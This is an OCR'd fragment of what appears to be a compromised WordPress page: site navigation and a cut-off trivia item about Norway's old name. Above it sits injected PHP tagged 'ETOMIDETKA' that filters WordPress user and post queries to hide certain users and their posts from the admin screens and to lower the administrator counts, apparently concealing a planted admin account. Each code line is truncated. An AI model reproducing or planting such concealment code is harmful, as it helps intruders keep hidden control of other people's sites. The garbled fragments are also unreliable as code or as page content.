
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
That's Cool
/
Norway was originally called “Nordweg, “
Norway was originally called 